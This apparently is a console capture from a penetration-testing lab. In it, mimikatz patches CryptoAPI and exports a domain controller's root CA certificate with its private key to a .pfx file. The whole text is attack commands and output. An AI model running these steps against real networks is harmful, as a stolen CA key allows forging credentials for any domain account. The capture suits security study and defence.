 C:\Users\Administrator>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz # crypto::certificates /systemstore:local_machine /store:my /export
* System Store : 'local_machine' (0x00020000)
* Store : 'my'
0. pentest-DC01-CA
Subject : DC=com, DC=pentest, CN=pentest-DC01-CA
Issuer : DC=com, DC=pentest, CN=pentest-DC01-CA
Serial : ba5cc893db1b564f963ab6dc93e5db34
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 2022/3/23 8:34:09 -> 2027/3/23 8:44:08
Hash SHA1: eb30793d4fa92d6d51ea3af1c8046d8e5bcb8056
Key Container : pentest-DC01-CA
Provider : Microsoft Software Key Storage Provider
Provider type : cng (0)
Type : CNG Key (0xffffffff)
|Provider name : Microsoft Software Key Storage Provider
|Implementation: NCRYPT_IMPL_SOFTWARE_FLAG ;
Key Container : pentest-DC01-CA
Unique name : dce741d7f57c4e26f74912c33bd83a3d_4655cac1-399b-487c-b345-81bf781f155f
Algorithm : RSA
Key size : 2048 (0x00000800)
Export policy : 00000003 ( NCRYPT_ALLOW_EXPORT_FLAG ; NCRYPT_ALLOW_PLAINTEXT_EXPORT_FLAG ; )
Exportable key : YES
Public export : OK - 'local_machine_my_0_pentest-DC01-CA.der'
Private export : OK - 'local_machine_my_0_pentest-DC01-CA.pfx'